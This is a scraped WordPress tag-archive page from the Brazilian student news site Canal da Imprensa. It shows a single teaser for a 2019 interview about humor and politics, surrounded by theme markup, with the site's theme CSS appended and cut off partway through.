				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/unip/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-9832"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: unip</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >unip</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-2620"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-2620 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista tag-edicao-176 tag-entrevista tag-humor tag-patricia-lima tag-porta-dos-fundos tag-unip format- element">
    <div class="box ">
        <div class="image">
            <a title="&#8220;Não há como o humor banalizar a política de um país&#8221;" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/05\/11122031063215-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/05\/11122031063215-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/05\/11122031063215-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/05/11122031063215-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/nao-ha-como-o-humor-banalizar-politica-de-um-pais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/entrevista/"  class="category-preset-ts_1490125461023" >Entrevista</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/nao-ha-como-o-humor-banalizar-politica-de-um-pais/" class="post_name">&#8220;Não há como o humor banalizar a política de um país&#8221;</a>
    </h2>
</header>
<p> 
    Amanda Ferelli Em tempos de polarização política, a comédia usa a liberdade de expressão p…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    20 de maio de 2019                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="2620" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>637  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css
body_size: 134
content:
/*
Theme Name: GDN Theme
Theme URI: http://www.jawtemplates.com/wordpress-themes/gday-news-magazine/
Description: Magazine theme
Version: 2.2
Author: JaW Templates
Author URI: http://www.jawtemplates.com/
License: Located in 'licensing' folder
License URI: Located in 'licensing' folder
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, microformats, post-formats, theme-options, sticky-post, translation-ready
Text Domain: gdn-theme
*/

.jaw-image-use-placeholder .format-video .image iframe{height:100%!important}

--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css
body_size: 18438
content:
.jaw_image_hover_type_zoomie .image,.jaw_image_hover_type_zoomie nav#nav-single .image,.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_zoomie .jaw_blog article .image,.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,.jaw_image_hover_type_blackie .image,.jaw_image_hover_type_blackie nav#nav-single .image,.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_blackie .jaw_blog article .image,.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item{overflow:hidden;z-index:1}.special-big .image{z-index:0}.jaw-hvr-zoomie{-webkit-transition:-webkit-transform 1.5s ease;-moz-transition:-moz-transform 1.5s ease;-o-transition:-o-transform 1.5s ease;transition:transform 1.5s ease;-webkit-transform:scale(1.01) translateZ(0);-moz-transform:scale(1.01) translateZ(0);-ms-transform:scale(1.01) translateZ(0);-o-transform:scale(1.01) translateZ(0);transform:scale(1.01) translateZ(0)}.jaw-hvr-zoomie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,.jaw_blog article .image:hover .jaw-hvr-zoomie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie{-webkit-transform:scale(1.05) translateZ(0);-moz-transform:scale(1.05) translateZ(0);-ms-transform:scale(1.05) translateZ(0);-o-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0)}.jaw-hvr-pulsie{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-property:opacity;transition-property:opacity}article.format-review:hover .jaw-hvr-pulsie,article.format-review:hover .jaw-hvr-pulsie:focus,article.format-review:hover .jaw-hvr-pulsie:active,.jaw-hvr-pulsie:hover,.jaw-hvr-pulsie:focus,.jaw-hvr-pulsie:active,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,.jaw_blog article .image:hover .jaw-hvr-pulsie,.jaw_blog article .image:focus .jaw-hvr-pulsie,.jaw_blog article .image:active .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie{-webkit-animation-name:jaw-hvr-pulsie;animation-name:jaw-hvr-pulsie;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.1s;animation-delay:0.1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jaw-hvr-blackie{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.jaw-hvr-blackie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,.jaw_blog article .image:hover .jaw-hvr-blackie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie{filter:grayscale(100%);-webkit-filter:grayscale(100%);transform:scale(1.03)}@media(min-width:1204px){.container{width:1144px}.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11174px}.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11204px}.jaw-fixed-bar.jaw-fixed-on{width:1204px}}.main-menu .jaw-menu-col .top-nav.menu>.menu-item>a{height:71px;line-height:71px}.main-menu .jaw-user-panel>*,.jaw-user-panel-submit-message>*,.main-menu,.jw-menu-wrapper,.jaw-user-panel-search,.jaw-user-panel-search>*,.main-menu .jw-logo-in-menu>*{height:71px}.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content{padding-top:20.5px}.jaw-user-panel .open .jaw-user-content,.jaw-user-panel .closing .jaw-user-content{top:71px}.jaw-user-panel-search .search-input{top:71px!important}.jw-menu-style-simple .jaw-user-panel-search,.jw-menu-style-simple .jw-menu-wrapper{height:69px}.mobile-main-menu-bar .jw-logo-in-menu{height:71px}img.template-logo,.jaw-in_header_banner-wrapper{height:71px}img.template-logo-mobile{height:71px}img.template-logo-fixed{height:71px}.body-content{background-color:#fafafa}#main,.breadcrumbs-wrap,.without-breadcrumb,.jaw_user_hide,.jaw-featured-area-row,.jaw-bread.jw-fullwidth-on,.jaw-blog-wraper.jaw-showup,.footer-copyright{background-color:#fafafa}.jaw-banner-skyscrapper_right,.jaw-banner-skyscrapper_left{padding-top:27px}#respond .comment-reply-title small:first-of-type{background-color:#fafafa}.jaw-spoiler:hover{background-color:#fafafa !important}.body-content:before{background-image:;background-size:;background-repeat:}.panel.panel-success{border-color:#dff0d8}.panel.panel-success>.panel-heading{background:#dff0d8;border-color:#dff0d8}.panel.panel-success>.panel-heading .panel-title{color:#3c763d}.panel.panel-info{border-color:#d9edf7}.panel.panel-info>.panel-heading{background:#d9edf7;border-color:#d9edf7}.panel.panel-info>.panel-heading .panel-title{color:#31708f}.panel.panel-danger{border-color:#f2dede}.panel.panel-danger>.panel-heading{background:#f2dede;border-color:#f2dede}.panel.panel-danger>.panel-heading .panel-title{color:#a94442}.panel.panel-warning{border-color:#fcf8e3}.panel.panel-warning>.panel-heading{background:#fcf8e3;border-color:#fcf8e3}.panel.panel-warning>.panel-heading .panel-title{color:#8a6d3b}.jaw-fadein{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%)}.post-review-total{color:rgba(255,255,255,0.7)}.jaw-slider_4 .slider-item-desc,.jaw-slider_4 .slider-item-title{background-color:rgba(0,0,0,0.7) !important}.slider_5_main .jaw-mediabg:before{background:rgba(0,0,0,0.7)}.totop-button{background:#3d3d3d;color:#fafafa}.breadcrumb a{color:#3d3d3d}.breadcrumb a:hover{color:#048cd4}.breadcrumb a:hover:after{color:#3d3d3d}.jaw_blog .post-categories-labels a,.jaw_blog .post-categories-labels a:hover{background-color:#048cd4;color:#fafafa}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}iframe{border-color:#dcdcdc}a{color:#3d3d3d}a:hover{color:#048cd4}.wpcf7-submit{background-color:#048cd4;color:#fafafa}.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before{border-color:#3d3d3d}.bar_type_big_left .section-name,.bar_type_big_center .section-name,.bar_type_big_right .section-name,.bar_type_4 .section-name{color:#3d3d3d}.jaw-title-bar-descripton{color:#303030}.jaw-image-use-placeholder .element .image:after,.jaw-image-use-placeholder .jaw-gallery .item-box:before,.jaw-image-use-placeholder .jaw-gallery .item-bottom:before,.jaw-slider_2 .slider-item .slider-item-inner:before{background-color:#F1F1F1}.copyright-preset-ts_1490125461023{color:#303030;background:#fafafa}.copyright-preset-ts_1490125461023 a{color:#3d3d3d}.copyright-preset-ts_1490125461023 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:before{border-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section-name{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-title-bar-descripton{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jaw_instagram_widget a.checkit{background-color:rgba(61,61,61,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461023 .widget li{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget a{color:#3d3d3d;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .content-box p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .jaw-shadower{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461023 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .btn a,.sidebar.sidebars-preset-ts_1490125461023 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .login-submit input,.sidebar.sidebars-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 input,.sidebar.sidebars-preset-ts_1490125461023 input:focus,.sidebar.sidebars-preset-ts_1490125461023 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget_tag_cloud .tagcloud a{color:#303030;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 